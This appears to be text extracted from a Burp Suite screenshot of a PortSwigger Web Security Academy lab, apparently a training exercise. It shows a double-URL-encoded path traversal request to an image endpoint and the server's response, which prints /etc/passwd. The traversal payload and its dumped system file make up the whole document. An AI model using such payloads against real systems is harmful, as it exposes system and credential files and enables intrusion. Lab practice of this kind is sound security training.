 请求
美化 Raw Hex \n
1 GET /image?filename=..%252f..%252f..%252fetc/passwd
HTTP/2
2 Host:
0a7000a80470f6328350560b00d80098.web-security-academy.ne
t
3 Cookie: session=k2TG3lKqhr19TJsvva2DOUpeUmw9pQgu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a7000a80470f6328350560b00d80098.web-security-ac
ademy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolog
in
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/n
ologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin